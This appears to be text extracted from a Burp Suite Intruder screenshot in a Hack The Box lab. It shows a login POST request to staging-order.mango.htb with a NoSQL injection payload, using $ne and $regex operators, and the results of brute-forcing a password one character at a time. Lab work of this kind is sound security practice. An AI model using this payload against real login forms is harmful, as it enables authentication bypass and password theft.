 POST / HTTP/1.1
Host: staging-order.mango.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://staging-order.mango.htb/
Content-Type: application/x-www-form-urlencoded
Content-Length: 59
Cookie: PHPSESSID=oakn92rl2jckcrvjjrkdlfde4o
Connection: close
Upgrade-Insecure-Requests: 1
username[%24ne]=admin&password[%24regex]=§q§.{15}&login=login
Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
14 . 302 4324
62 ^ 302 4324
72 h 302 4324
92 | 302 4324
0 200 4324
1 ! 200 4324
2 " 200 4324
3 # 200 4324
4 $ 200 4324
5 % 200 4324
6 & 200 4324
7 ' 200 4324
8 ( 200 4324
9 ) 200 4324
10 * 200 4324
Request Response
Raw Params Headers Hex
POST / HTTP/1.1
Host: staging-order.mango.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://staging-order.mango.htb/
Content-Type: application/x-www-form-urlencoded
Content-Length: 59
Cookie: PHPSESSID=oakn92rl2jckcrvjjrkdlfde4o
? < + > Type a search term 0 matches
Finished